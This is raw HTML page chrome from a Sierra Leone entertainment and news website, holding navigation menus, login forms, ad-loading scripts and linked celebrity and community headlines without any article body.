	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
